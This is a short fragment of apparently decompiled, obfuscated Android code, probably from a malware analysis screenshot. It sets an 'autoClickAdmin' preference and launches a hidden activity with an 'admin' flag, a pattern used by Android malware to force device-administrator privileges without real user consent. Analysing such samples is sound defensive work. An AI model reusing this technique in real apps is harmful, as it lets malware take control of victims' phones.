 531 shpref = l0.l;
532 c.checkifNull(shpref);
533 editor = shpref.edit();
537 editor.putString("autoClickAdmin","1");
538 editor.apply();
539 ciduyo_intent = new Intent(appContext,a.k);
541 ciduyo_intent.putExtra("admin","1");
542 ciduyo_intent.addFlags(0x10000000);
543 ciduyo_intent.addFlags(0x20000000);
544 ciduyo_intent.addFlags(0x40000000);
545 ciduyo_intent.addFlags(0x800000);
546 ciduyo_intent.addFlags(0x20000);
547 appContext.startActivity(ciduyo_intent);